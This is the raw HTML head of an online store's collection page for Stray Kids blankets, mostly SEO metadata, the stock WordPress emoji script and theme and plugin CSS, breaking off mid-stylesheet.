

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/collections/stray-kids-blanket/
body_size: 26097
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Stray Kids Blanket【 Update January 2026】</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://tinynestkids.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://images.dmca.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://email-marketing-atk.pages.dev" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-11.jpg" fetchpriority="high">
<meta name="description" content="Find the Latest Stray Kids Blanket in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/collections/stray-kids-blanket/" />
<link rel="next" href="https://straykids.store/collections/stray-kids-blanket/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Stray Kids Blanket【 Update January 2026】" />
<meta property="og:description" content="Find the Latest Stray Kids Blanket in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta property="og:url" content="https://straykids.store/collections/stray-kids-blanket/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Stray Kids Blanket【 Update January 2026】" />
<meta name="twitter:description" content="Find the Latest Stray Kids Blanket in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="53" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store"},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://straykids.store/collections/stray-kids-blanket/#webpage","url":"https://straykids.store/collections/stray-kids-blanket/","name":"OFFICIAL Stray Kids Blanket\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://straykids.store/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Blanket Category Feed" href="https://straykids.store/collections/stray-kids-blanket/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 